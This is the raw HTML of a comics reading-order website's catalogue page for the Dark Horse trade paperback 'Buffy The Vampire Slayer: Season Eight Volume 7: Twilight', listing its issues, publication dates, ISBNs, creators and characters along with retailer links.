

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/
body_size: 60272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Buffy The Vampire Slayer: Season Eight Volume 7: Twilight</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Buffy The Vampire Slayer: Season Eight Volume 7:&nbsp;Twilight Comments Feed" href="https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Buffy The Vampire Slayer: Season Eight Volume 6:&nbsp;Retreat' href='https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-6-retreat/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/" />
<link rel="alternate" type="application/json+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fbuffyverse%2Fbuffy-the-vampire-slayer-season-eight-volume-7-twilight%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fbuffyverse%2Fbuffy-the-vampire-slayer-season-eight-volume-7-twilight%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Buffy The Vampire Slayer: Season Eight Volume 7: Twilight" />
<meta property="og:url" content="https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="1900-09-07T04:00:29+00:00" />
<meta property="article:modified_time" content="2010-11-09T10:34:14+00:00" />
<meta property="og:site_name" content="Trade Reading Order" />
<meta property="og:image" content="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight.jpg" />
<meta property="og:image:width" content="653" />
<meta property="og:image:height" content="1004" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Buffy The Vampire Slayer: Season Eight Volume 7:&nbsp;Twilight" />
<meta name="twitter:image" content="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />
<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header --><div id="content">

<div id="single-database-content">


<div class='wp-pagenavi'>
<img class="no-border"  onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img class="no-border" onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>


<div class="post" id="Buffy The Vampire Slayer: Season Eight Volume 7:&nbsp;Twilight">

<div id="database-dotted-line"></div>

<table cellpadding="4"><tr>

<td align="center">
<a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td>

<td align="center">
<img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight.jpg 653w" sizes="(max-width: 32px) 100vw, 32px" /></td>

<td><h1 id="database-title-single">
<a href="https://www.tradereadingorder.com/buffyverse/buffy-the-vampire-slayer-season-eight-volume-7-twilight/" rel="bookmark" title="Buffy The Vampire Slayer: Season Eight Volume 7:&nbsp;Twilight">Buffy The Vampire Slayer: Season Eight Volume 7:&nbsp;Twilight</a>
</h1></td>

</tr></table>

<div id="database-dotted-line"></div>

<table width="100%" padding="10px">
<tr>

<td width=50%">

<p style="text-align: center;"><a href="http://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight.jpg"><img class="size-medium wp-image-2626 aligncenter" title="Buffy The Vampire Slayer Season Eight Volume 7 Twilight" src="http://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-195x300.jpg" alt="" width="195" height="300" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Buffy-The-Vampire-Slayer-Season-Eight-Volume-7-Twilight.jpg 653w" sizes="(max-width: 195px) 100vw, 195px" /></a></p>
</td>

<td width=50%" align="center">
<table>
<tr><td align="center"><br>
<table><tr><td><a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td><td> You must be logged in<br>to manage your collection. </td></tr></table>
</td></tr>



<tr><td align="center"><br><b>Find This Book At:</b><br>
<a href="http://www.amazon.com/gp/product/1595825584?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=159582558" title="This Book in Softcover on Amazon">Amazon (Softcover)</a><br> 
<a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1595825584" title="Search Half.com by ISBN-10 Number (Softcover)">Half.com (Softcover)</a><br> <a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Buffy The Vampire Slayer: Season Eight Volume 7:&nbsp;Twilight&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search by Title)</a><br>
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1595825584&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number (Softcover)">Ebay (ISBN/Softcover)</a><br> </td></tr>


<tr><td align="center"><b>International SC:</b><br><!-- Generated by ISBN 1595825584 --><table width="160px"><tr><td><a href="http://www.amazon.co.uk/gp/search?keywords=1595825584&index=books&linkCode=qs&tag=trareaord-21"><img src="http://www.tradereadingorder.com/pics/uk-flag.gif"></a></td><td><a href="http://www.amazon.ca/gp/search?keywords=1595825584&index=books&linkCode=qs&tag=trareaord-20"><img src="http://www.tradereadingorder.com/pics/ca-flag.gif"></a></td><td><a href="http://www.amazon.fr/gp/search?keywords=1595825584&index=books&linkCode=qs&tag=trareaord04-21"><img src="http://www.tradereadingorder.com/pics/fr-flag.gif"></a></td><td><a href="http://www.amazon.de/gp/search?keywords=1595825584&index=books&linkCode=qs&tag=trareaord01-21"><img src="http://www.tradereadingorder.com/pics/de-flag.gif"></a></td></tr></table></td></tr><!-- Generated by ISBN 1595825584 -->

<tr><td align="center"></td></tr>

<tr><td align="center"></td></tr>

<tr><td align="center"><!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://addthis.com/bookmark.php?v=250&amp;username=f4shi0nabl3" addthis:url="https%3A%2F%2Fwww.tradereadingorder.com%2Fbuffyverse%2Fbuffy-the-vampire-slayer-season-eight-volume-7-twilight%2F" addthis:title="Buffy+The+Vampire+Slayer%3A+Season+Eight+Volume+7%3A%26nbsp%3BTwilight"><img src="http://www.tradereadingorder.com/addthis.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><!-- AddThis Button END -->
</td></tr></table>

</td></tr></table>

<div id="database-dotted-line"></div>
<br>
<table width="100%" padding="10px">

<tr><td width=30%><b>Includes Issues:</b></td><td width=59%>Buffy The Vampire Slayer: Season Eight 31-35; Willow: Goddesses and Monsters</td><td width=11%></td></tr>

<tr><td width=30%><b>Original Publication Dates:</b></td><td width=59%>December 2009 - May 2010</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publisher:</b></td><td width=59%>Dark Horse</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publication Dates:</b></td><td width=59%>October 6, 2010</td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-10:</b></td><td width=59%>1595825584 (Softcover)<br></td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-13:</b></td><td width=59%>978-1595825582 (Softcover)<br></td><td width=11%></td></tr>

<tr><td width=30%><b>Pages:</b></td><td width=59%>168</td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-1');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-1" style=display:none;>

For most books, this information is collected from the book itself and double checked against several other resources. If this particular book hasn't yet been released, the information probably comes from the publisher's press releases and <a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=dcunitrapapre-20&linkCode=ur2&camp=1789&creative=390957">Amazon.com</a>.
<br><br>
Sometimes a book is listed here based upon a past solicitation, but never actually comes out. I like to keep these in the database, but I try to make a note of the situation.
<br><br>
I try to list the earliest publication date. For books with a hardcover and softcover or multiple editions this will be for whichever came first. Same for the ISBN numbers. 
<br><br>
If there have been similar releases that have significant differences, eventually both will be listed. This means that Showcase and Archives that collect similar material are listed as separate books. Likewise, Omnibus, Deluxe, or Absolute editions will have a separate page, though they will probably be close in the timeline.
<br><br>
If you think <i>any</i> of the information on this page is off, feel free to leave a comment with a suggestion! You may also leave links to relevant information, alternative publications, reviews, or anything you think would be helpful to site visitors.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Lists:</b></td><td width=59%><a href="https://www.tradereadingorder.com/list/comics/buffyverse/" rel="category tag">Buffyverse</a>, <a href="https://www.tradereadingorder.com/list/comics/" rel="category tag">Comics</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Series/Event:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Creators:</b></td><td width=59%><a href="https://www.tradereadingorder.com/creator/andy-owens/" rel="tag">Andy Owens</a>, <a href="https://www.tradereadingorder.com/creator/brad-meltzer/" rel="tag">Brad Meltzer</a>, <a href="https://www.tradereadingorder.com/creator/georges-jeanty/" rel="tag">Georges Jeanty</a>, <a href="https://www.tradereadingorder.com/creator/jo-chen/" rel="tag">Jo Chen</a>, <a href="https://www.tradereadingorder.com/creator/joss-whedon/" rel="tag">Joss Whedon</a>, <a href="https://www.tradereadingorder.com/creator/karl-moline/" rel="tag">Karl Moline</a>, <a href="https://www.tradereadingorder.com/creator/michelle-madsen/" rel="tag">Michelle Madsen</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Characters:</b></td><td width=59%><a href="https://www.tradereadingorder.com/buffyverse-character/angel/" rel="tag">Angel</a>, <a href="https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/" rel="tag">Buffy Anne Summers</a>, <a href="https://www.tradereadingorder.com/buffyverse-character/twilight/" rel="tag">Twilight</a>, <a href="https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/" rel="tag">Willow Rosenberg</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Edition:</b></td><td width=59%><a href="https://www.tradereadingorder.com/edition/softcover/" rel="tag">Softcover</a></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-2');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-2" style=display:none;>
	
Each book is tagged and sorted by the terms above. Every link in this section (in orange) can be used to generate a dynamic reading list based on the term. 
<br><br>The <b>Lists</b> are large reading orders including every book that falls under them. For example, the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/">DC Universe</a> list includes every book in that shared universe. This taxonomy is <i>hierarchical</i>, which means that there can be sub-lists under the main lists. The DC Universe <a href="http://www.tradereadingorder.com/list/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> list is an example, allowing you to narrow the selection of DC books. The distinction is important, because eventually there will be Silver Age book lists for Marvel <i>and</i> DC, and the lists will <i>not</i> be intermingled because of that hierarchy. Look to the list information in the sidebar to see all the lists currently active. Check the header of each listing for specific information about each one.
